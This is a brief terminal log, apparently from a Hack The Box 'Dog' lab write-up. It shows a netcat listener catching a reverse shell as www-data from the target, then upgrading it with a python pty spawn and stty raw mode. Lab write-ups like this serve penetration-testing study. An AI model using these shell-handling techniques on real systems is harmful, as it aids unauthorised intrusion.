 ┌──(johnmap007㉿kali)-[~/htb/boxes/active/dog]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.58] 46218
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dog:/var/www/html/modules/shell$ export TERM=screen
export TERM=screen
www-data@dog:/var/www/html/modules/shell$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(johnmap007㉿kali)-[~/htb/boxes/active/dog]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@dog:/var/www/html/modules/shell$